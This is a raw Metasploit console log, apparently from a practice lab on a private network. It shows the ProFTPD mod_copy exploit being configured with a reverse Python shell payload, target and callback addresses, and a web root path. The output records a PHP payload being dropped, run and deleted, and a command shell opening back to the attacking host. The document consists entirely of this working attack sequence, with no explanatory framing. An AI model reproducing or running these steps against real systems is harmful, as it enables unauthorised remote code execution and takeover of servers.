 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.104:80 - 192.168.56.104:21 - Connected to FTP server
[*] 192.168.56.104:80 - 192.168.56.104:21 - Sending copy commands to FTP server
[*] 192.168.56.104:80 - Executing PHP payload /frVBk.php
[+] 192.168.56.104:80 - Deleted /var/www/html/frVBk.php
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.104:34361) at 2025-05-03 09:48:26 -0700